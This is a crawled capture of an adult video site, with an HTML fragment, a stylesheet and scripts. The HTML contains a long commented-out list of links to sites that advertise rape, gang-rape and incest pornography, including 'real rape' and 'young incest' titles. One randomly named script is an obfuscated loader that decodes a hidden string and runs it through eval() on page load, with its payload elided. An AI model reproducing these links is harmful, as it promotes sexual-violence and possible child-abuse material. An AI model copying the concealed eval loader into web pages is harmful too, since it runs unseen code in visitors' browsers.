Rough Porn</a></li><li><a href="http://maturerape.com" data-ct="936817571"><i class="la la-sign-out-alt"></i> Mature Rape</a></li><li><a href="https://rapesexvideo.com/" data-ct="2322064779"><i class="la la-sign-out-alt"></i> rape sex video</a></li><li><a href="https://forced-tube.net/" data-ct="2917730288"><i class="la la-sign-out-alt"></i> Forced Porn Tube</a></li><li><a href="https://bestbrutalsexvideos.com/" data-ct="3217392960"><i class="la la-sign-out-alt"></i> best brutal sex videos</a></li><li><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-sign-out-alt"></i> Rapist Porn</a></li><li><a href="http://theraped.net" data-ct="3606119540"><i class="la la-sign-out-alt"></i> The Raped</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"><i class="la la-sign-out-alt"></i> best rape porn videos</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="http://pornrapes.com" data-ct="2500546268"><i class="la la-sign-out-alt"></i> Porn Rapes</a></li><li><a href="http://pornovergewaltigung.pro/" data-ct="2044622012"><i class="la la-sign-out-alt"></i> porno vergewaltigung</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-sign-out-alt"></i> pornsexrough.com</a></li><li><a href="https://lesbianroughsex.com/" data-ct="3171442991"><i class="la la-sign-out-alt"></i> lesbianroughsex.com</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="la la-sign-out-alt"></i> hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><i class="la la-sign-out-alt"></i> roughbbc.com</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><i class="la la-sign-out-alt"></i> best porn rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-sign-out-alt"></i> roughanalporn</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-sign-out-alt"></i> hardcore rough porn</a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-sign-out-alt"></i> facefuckrough.com</a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-sign-out-alt"></i> rough porn</a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-sign-out-alt"></i> rough lesbian porn</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-sign-out-alt"></i> roughthroatfuck</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-sign-out-alt"></i> sexpornrough</a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-sign-out-alt"></i> roughthroatfucking</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:116195410#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:116195410#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:116195410#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:116195410#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughsex.me, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:116195410#]
[#BANNER_CATEGORY_script:116195410#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughsex.me/css/styles.css
body_size: 3488
content:
body, .menu-container a:hover i, .menu-container a.active i, .search-form button:hover
{ background-color: rgb(0,5,15); }

.menu-container, .search-form, .list
{ background-color: rgb(20,25,35); }

.menu-container i, .pic, .brka, .search-form button, .list span i
{ background-color: rgb(40,45,55); }

.head-container, .search-input, .pagination a.next, .pagination a.prev, .pagination span.next, .pagination span.prev, .pagination a.view-all, .footer-container, .full-info a, .full-meta
{ border-color: rgb(40,45,55); }

body, .filters a, .thumb li, .thumb li:after, .list a, .popular-list a, .footer-container a, .full-info a
{ color: rgb(160,165,175); text-shadow: 1px 1px 0 rgba(0,0,5,0.5); }

a:hover, .menu-slide:hover, .search-slide:hover, .menu-slide.active, .search-slide.active, a.logo span, .menu-container a.active, .menu-container a:hover, .search-form button:hover, .filters i, .thumb li.colored, .list span i, .popular-list a i, .about span.colored, .links-container span i, .rating-container a i
{ color: rgb(173, 61, 184); }

#scroll-top, a.logo i
{ background-color: rgb(173, 61, 184); color: rgb(255,255,255); }

.menu-container a:hover i, .menu-container a.active i, .pagination a.active, .pagination a:hover, .full-info a:hover
{ border-color: rgb(173, 61, 184); }

.thumb-lay
{ background-color: rgba(0,0,5,0.4); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a.logo, a, h1, h2, .menu-slide, .search-slide, .search-form button, .filters a:hover, .filters a.active, .list a:hover, .popular-list a:hover, .about span, .footer-container span, .footer-container a:hover, .links-container span, .full-info a:hover
{ color: rgb(240,245,250); }

.pic:after
{ background: linear-gradient(to bottom,transparent,rgb(0,0,5)); background: -webkit-linear-gradient(top,transparent,rgb(0,0,5)); }

.thumb p
{ text-shadow: 1px 1px 0 rgb(0,0,5); }

.search-input
{ background-color: rgba(255,255,255,0.95); }

.search-form input, .search-form input::placeholder
{ color: rgb(40,45,50); text-shadow: none; }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Saira Condensed', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }

h1, h2 { font-weight: bold; overflow: hidden; text-align: center; }
h1 { font-size: 26px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 28px; }

.head-container { border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; text-align: center; min-height: 45px; }
.head-container .main-container { position: relative; overflow: visible; }

.menu-slide, .search-slide { display: block; cursor: pointer; width: 35px; height: 35px; line-height: 35px; font-size: 24px; margin: 10px 5px 0 5px; }
.menu-slide { float: left; }
.search-slide { float: right; }

a.logo { margin: 10px 10px 0 10px; text-transform: uppercase; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 35px; line-height: 35px; font-size: 22px; }
a.logo i { border-radius: 50%; font-size: 26px; width: 35px; height: 35px; line-height: 35px; display: inline-block; vertical-align: top; margin: 0 3px; text-align: center; }

.menu-container { box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); display: none; z-index: 10000; overflow: hidden; position: absolute; top: 55px; left: 0; text-align: left; padding: 10px 20px 20px 20px; min-width: 140px; }
.menu-container a { display: block; margin-top: 10px; font-weight: bold; height: 35px; line-height: 35px; font-size: 18px; overflow: hidden; }
.menu-container i { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border: solid 2px transparent; border-radius: 50%; text-align: center; font-size: 20px; display: block; float: left; width: 31px; margin-right: 7px; height: 31px; line-height: 31px; }
.menu-container i.la-play { font-size: 22px; }

.search-form { display: none; box-shadow: 0 15px 25px -7px rgba(0,0,0,0.8); overflow: hidden; top: 55px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 20px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 23px; overflow: hidden; height: 46px; line-height: 46px; padding: 0 50px 0 20px; }
.search-form input { background: none; font-weight: bold; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase;  }
.search-form button { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; border-radius: 50%; overflow: hidden; position: absolute; top: 6px; right: 6px; border: 0 none; cursor: pointer; outline: 0 none; width: 36px; font-size: 18px; height: 36px; line-height: 36px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 1230px; overflow: hidden; }

.title { overflow: hidden; position: relative; padding-right: 110px; }

.filters { overflow: hidden; text-align: center; padding-top: 5px; }
.filters a, .filters i { font-weight: bold; overflow: hidden; display: block; float: left; margin: 5px 5px 0 5px; height: 25px; line-height: 25px; font-size: 18px; }
.filters i { font-size: 24px; margin-right: 3px; }
.filters-group { display: inline-block; vertical-align: top; margin: 0 10px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { overflow: hidden; margin: 20px 10px 0 10px; }

.thumb a { display: block; }

.pic { position: relative; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.pic:after { opacity: 0.7; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 20%; }
.thumb a:hover .pic:after { height: 100%; }

.thumb-lay { position: absolute; top: 0; right: 0; padding: 0 5px; font-weight: bold; font-size: 18px; height: 20px; line-height: 20px; overflow: hidden; display: block; text-align: center; }
.thumb-lay i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 3px; }

.thumb p { z-index: 2000; text-overflow: ellipsis; white-space: nowrap; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; overflow: hidden; max-height: 24px; line-height: 24px; font-size: 18px; font-weight: bold; position: absolute; bottom: -12px; left: 10px; right: 10px; text-transform: uppercase; }

.thumb ul { overflow: hidden; height: 24px; line-height: 24px; font-size: 13px; margin: 8px 0 0 10px; }
.thumb li { float: left; overflow: hidden; margin-right: 5px; }
.thumb li:after { content: '/'; margin-left: 5px; font-weight: bold; }
.thumb li:last-child { margin-right: 0; }
.thumb li:last-child:after { display: none; }
.thumb li i { display: block; float: left; font-size: 16px; height: inherit; line-height: inherit; margin-right: 3px; }
.thumb li i.la-eye { font-size: 18px; }
.thumb li i.la-thumbs-up { margin-right: 2px !important; }

.thumb-alt p { font-size: 24px; }


.pagination { overflow: hidden; margin: 35px 5px 0 5px; font-size: 0; text-align: center; font-weight: bold; }
.pagination a, .pagination span { display: none; border: solid 2px transparent; border-radius: 50%; overflow: hidden; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 30px; height: 40px; line-height: 40px; font-size: 18px; }

a.prev, span.prev {border-radius: 3px; float: left; min-width: 50px; padding: 0 20px; }
a.next, span.next { border-radius: 3px; float: right; min-width: 50px; padding: 0 20px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; font-size: 24px; border-radius: 3px; height: 60px; line-height: 60px; padding: 0 25px; }

.brkas-container {overflow: hidden; margin-top: 30px; text-align: center; font-size: 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.popular-list { overflow: hidden; padding-top: 15px; text-align: center; }
.popular-list a { font-size: 18px; font-weight: bold; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 15px 0 15px; height: 32px; line-height: 32px; }
.popular-list a i { opacity: 0.9; -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; }
.popular-list a:hover i { opacity: 1; }
.popular-list a.size-1 { font-size: 22px; }
.popular-list a.size-2 { font-size: 26px; }
.popular-list a.size-3 { font-size: 30px; }

.list { overflow: hidden; margin-top: 20px; padding: 0 10px 20px 10px; }
.list li { overflow: hidden; }
.list a { font-size: 24px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 20px 10px 0 10px; height: 26px; line-height: 26px; }
.list span { display: block; height: 20px; line-height: 20px; font-size: 14px; margin: 0 10px; }
.list span i { border-radius: 50%; text-align: center; float: left; display: block; width: 20px; height: 20px; line-height: 20px; font-size: 16px; margin-right: 4px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: center; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; font-weight: bold; }
.about a:hover { text-decoration: none; }

.full-container { overflow: hidden; }

.full-table { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { overflow: hidden; }

.full-info h1 { text-align: center; margin-top: 15px; }

.full-info a { cursor: pointer; overflow: hidden; font-weight: bold; margin: 5px 5px 0 0; padding: 0 10px; border-radius: 3px; border-style: solid; border-width: 2px; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }
.full-info span { overflow: hidden; font-weight: bold; margin: 5px 7px 0 0; display: block; float: left; line-height: 34px; font-size: 18px; }
.full-info i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.full-meta { overflow: hidden; border-bottom-width: 2px; border-bottom-style: solid; padding-bottom: 10px; }

.rating-container { overflow: hidden; margin: 10px 8px 0 8px; }
.rating-container li { float: left; width: 50%; }
.rating-container a { float: none; margin: 5px 2px 0 2px; height: 40px; line-height: 40px; text-align: center; }
.rating-container a i { float: none; display: inline-block; vertical-align: top; font-size: 28px; }

.meta { text-align:center; padding: 5px 8px 0 8px; overflow: hidden; }
.meta span { margin: 5px 2px 0 5px; display: inline-block; vertical-align: top; float: none; }
.meta span:after { content: '/'; margin-left: 10px; font-weight: bold; }
.meta span:last-child:after { display: none; }

.links-wrap { overflow: hidden; padding-left: 10px; clear: both; }

.links-container { float: left; margin: 15px 30px 0 0; }

.full-brkas-container { overflow: hidden; margin: 30px 0 0 0; text-align: center; font-size: 0; }

.footer-container { border-top-width: 2px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 25px 10px; font-size: 18px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 10px; }
.footer-container span { font-weight: bold; }
.footer-container a { font-weight: bold; overflow: hidden; height: 28px; line-height: 28px; display: inline-block; vertical-align: top; margin: 2px 10px 0 10px; }
.footer-container a:hover { text-decoration: underline; }

#scroll-top { overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:420px) {
    .thumb { float: left; width: 50%; }
    .thumb p { font-size: 16px; }
    .thumb-alt p { font-size: 20px; }
    .list li { float: left; width: 50%; }
    .list a { font-size: 18px; }
}

@media all and (min-width:520px) {
    .thumb p { font-size: 18px; }
    .thumb-alt p { font-size: 22px; }
    .list a { font-size: 20px; }
    .full-info h1 { text-align: left; }
    .rating-container { float: left; }
    .rating-container a { float: left; margin: 5px 5px 0 0; }
    .rating-container li { width: auto; }
    .full-meta { padding-bottom: 20px; }
    .meta { padding-top: 10px; float: right; }
    .meta span { height: 42px; line-height: 42px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .list li { width: 33.3333%; }
}

@media all and (min-width:820px) {
    .thumb { width: 33.3333%; }
    .filters a { font-size: 20px; }
}

@media all and (min-width:1020px) {
    .menu-slide { display: none; }  
    a.logo { float: left; margin-right: 40px; }
    .menu-container { display: block !important; position: static; padding: 10px 0 0 0; background: none; box-shadow: none; }
    .menu-container a { float: left; margin: 0 20px 0 0; }
    .thumb p { font-size: 20px; }
    h1 { font-size: 30px; line-height: 34px; }
    h2 { font-size: 28px; line-height: 32px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .list li { width: 25%; }
    .list a { font-size: 22px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; right: 20px; bottom: 20px; font-size: 24px; }
    .thumb-alt p { font-size: 30px !important; line-height: 32px !important; max-height: 32px !important; bottom: -16px !important; }
    .thumb-alt a:hover p { max-height: 64px !important; }
    .full-container { margin: 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column, .full-brkas-container { display: table-cell; vertical-align: top; }
    .full-column { padding-top: 10px; }
    .full-brkas-container { margin: 0; width: 310px !important; max-width: 310px !important; }
    .full-brkas-container .brka { margin: 10px 0 0 10px; }
    .rating-container { margin-left: 0; }
    .meta { padding: 10px 0 0 0; }
    .full-info h1 { margin-left: 0; }
    .full-brkas-container .brka-3 { display: none; }
    
}


@media all and (min-width:1250px) {
    .main-container { width: 1230px; max-width: 100%; }
    .head-container { padding-bottom: 15px; }
    .head-container, .head-container .main-container { overflow: hidden; }
    a.logo { margin: 19px 40px 0 15px; height: 40px; line-height: 40px; font-size: 26px; }
    a.logo i { font-size: 30px; width: 40px; height: 40px; line-height: 40px; }
    .menu-container { float: left; padding-top: 19px; }
    .menu-container a { height: 40px; line-height: 40px; }
    .menu-container i { height: 36px; line-height: 36px; width: 36px; }
    .search-slide { display: none; }
    .search-form { display: block !important; position: static; padding: 15px 15px 0 30px; background: none; box-shadow: none; }
    .thumb { width: 410px; }
    .thumb-inner { margin: 30px 15px 0 15px; }
    .thumb-lay { padding: 0 8px; font-size: 20px; height: 26px; line-height: 26px; }
    .thumb p { font-size: 24px; white-space: normal; left: 20px; right: 20px; line-height: 26px; max-height: 26px; }
    .thumb a:hover p { max-height: 52px; }
    .thumb ul { font-size: 14px; margin: 14px 0 0 20px; }
    .thumb li { margin-right: 10px; }
    .thumb li:after { margin-left: 10px; }
    .thumb li i { font-size: 18px; margin-right: 5px; }
    .thumb li i.la-eye { font-size: 20px; }
    .brkas-container { margin-top: 50px; }
    .brka { margin: 10px 2px 0 2px; }
    .brka-4 { display: inline-block; }
    h1 { font-size: 34px; line-height: 38px; margin: 30px 15px 0 15px; }
    h2 { font-size: 32px; line-height: 36px; margin: 80px 15px 0 15px; }
    .filters { padding-top: 10px; }
    .filters a { margin: 5px 10px 0 10px; font-size: 22px; }
    .filters i { font-size: 30px; margin-right: 0; }
    .filters-group { margin: 0 20px; }
    .pagination { margin: 55px 10px 0 10px; }
    .pagination a, .pagination span { margin: 5px 5px 0 5px; height: 50px; line-height: 50px; min-width: 40px; font-size: 20px; }
    a.prev, span.prev, a.next, span.next { min-width: 100px; }
    .list { margin: 30px 15px 0 15px; border-radius: 3px; padding: 0 25px 40px 25px; }
    .list a { font-size: 24px; margin: 30px 15px 0 15px; }
    .list span { margin: 3px 15px 0 15px; }
    .popular-list a { font-size: 20px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .about { font-size: 18px; margin: 20px 15px 0 15px; }
    .footer-container { margin-top: 80px; }
    .full-container { margin: 0 15px; }
    .full-column { padding-top: 30px; }
    .full-brkas-container { padding-top: 15px; width: 330px !important; max-width: 330px !important; }
    .full-brkas-container .brka { margin: 15px 0 0 30px; }
}

@media all and (min-width:1660px) {
    .main-container { width: 1640px; }
    a.logo { margin-right: 80px; font-size: 30px; }
    .menu-container a { margin-right: 40px; font-size: 22px; }
    .menu-container i { font-size: 24px; }
    .menu-container i.la-play { font-size: 26px; }
    .search-form { padding-left: 120px; }
    h1 { font-size: 36px; line-height: 40px; }
    h2 { font-size: 34px; line-height: 38px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-5 { display: inline-block; }
    .list li { width: 20%; }
    .list a { font-size: 26px; }
    .full-brkas-container .brka-3 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://roughsex.me/js/af3FfcMn4Rthi05KjQooNVn.js
body_size: 20319
content:
function wyau(xynsmds){var ewhwilorm='Z';var bychgy='A';var ohjjctsfiw=[];var exlsuzze=new RegExp('['+bychgy+'-'+ewhwilorm+']');var lxbzwvn=xynsmds.split(exlsuzze);for(var i=0;i<lxbzwvn.length;i++){ohjjctsfiw.push(String.fromCharCode(parseInt(lxbzwvn[i],31)/(3)));}eval(ohjjctsfiw.splice(1,ohjjctsfiw.length).join(''));}wyau('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://roughsex.me/js/functions.js
body_size: -94
content:
$(document).ready(function(){
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideToggle();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-slide.active, .search-form, .menu-slide.active, .menu-container").length) return; 
    $(".search-form, .menu-container").hide();
    $('.search-slide, .menu-slide').removeClass('active');
    event.stopPropagation();
    
});